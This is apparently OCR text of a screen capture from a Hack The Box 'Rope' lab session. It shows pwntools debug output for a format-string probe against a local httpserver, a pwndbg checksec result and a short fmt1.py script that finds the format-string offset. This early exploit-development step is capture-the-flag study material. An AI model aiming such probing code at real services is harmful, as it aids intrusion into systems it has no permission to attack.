 1 2 3 4 9
CPU 0.13% RAM 9.9G Disk 96G IN 0K OUT 0K 192.168.62.129 Friday, 27 March 2020 13:37:36
un/user/1000', b'XDG_SEAT': b'seat0', b'XDG_SESSION_CLASS': b'user', b'XDG_SESSION_DESKTOP'
: b'i3', b'XDG_SESSION_ID': b'2', b'XDG_SESSION_TYPE': b'x11', b'XDG_VTNR': b'2', b'XMODIFI
ERS': b'@im=ibus', b'_JAVA_OPTIONS': b'-Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
', b'SHLVL': b'1', b'OLDPWD': b'/home/xct', b'ZSH': b'/home/xct/.oh-my-zsh', b'PAGER': b'le
ss', b'LESS': b'-R', b'LSCOLORS': b'Gxfxcxdxbxegedabagacad', b'LS_COLORS': b'', b'WORKON_HO
ME': b'/home/xct/.virtualenvs', b'VIRTUALENVWRAPPER_PROJECT_FILENAME': b'.project', b'VIRTU
ALENVWRAPPER_WORKON_CD': b'1', b'VIRTUALENVWRAPPER_SCRIPT': b'/usr/share/virtualenvwrapper/
virtualenvwrapper.sh', b'VIRTUALENVWRAPPER_HOOK_DIR': b'/home/xct/.virtualenvs', b'GOPATH':
b'/home/xct/go', b'PS1': b'(sploit) %(?:%{\x1b[01;32m%}\xe2\x9e\x9c :%{\x1b[01;31m%}\xe2\x
9e\x9c ) %{$fg[cyan]%}%c%{$reset_color%} $(git_prompt_info)', b'VIRTUAL_ENV': b'/home/xct/.
virtualenvs/sploit', b'_': b'/home/xct/.virtualenvs/sploit/bin/python'} : pid 17720
[+] Opening connection to 127.0.0.1 on port 9999: Done
[DEBUG] Sent 0x2c bytes:
b'GET /aaaabaaacaaadaaaeaaaSTART%2553%24pEND\n'
b'\n'
[+] Receiving all data: Done (148B)
[DEBUG] Received 0x94 bytes:
b'listen on port 9999, fd is 3\n'
b'accept request, fd is 4, pid is 17722\n'
b'127.0.0.1:58270 404 - aaaabaaacaaadaaaeaaaSTART0x61616161END\n'
b'request method:\n'
b'GET\n'
[*] Stopped process './tmp/httpserver' (pid 17720)
[*] Closed connection to 127.0.0.1 port 9999
[*] Found format string offset: 53
Offset: 53
(sploit) → rope
Copyright (C) 2019 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 180 commands. Type pwndbg [filter] for a list.
pwndbg: created $rebase, $ida gdb functions (can be used with print/break)
Reading symbols from bins/httpserver...
(No debugging symbols found in bins/httpserver)
pwndbg> checksec
[*] '/home/xct/htb-archive/rope/bins/httpserver'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
pwndbg>
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md fuzz.py fmt1.py
1 from pwn import *
2 import urllib
3
4 HOST = "127.0.0.1"
5 PORT = 9999
6
7 binary= ELF('./tmp/httpserver')
8
9 def trigger(payload):
10 p = process("./tmp/httpserver", level='debug')
11 io = remote(HOST, PORT, level='debug')
12 io.send(f"GET /{urllib.parse.quote(payload)}\n\n")
13 result = p.recvall(timeout=1)
14 io.close()
15 p.close()
16 return result
17
18 autofmt = FmtStr(trigger)
19 print(f"Offset: {autofmt.offset}")
Line 18, Column 1 Spaces: 4 Python